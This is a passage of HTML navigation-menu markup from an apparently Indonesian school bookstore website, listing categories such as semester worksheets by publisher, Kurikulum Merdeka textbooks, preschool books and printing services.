		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
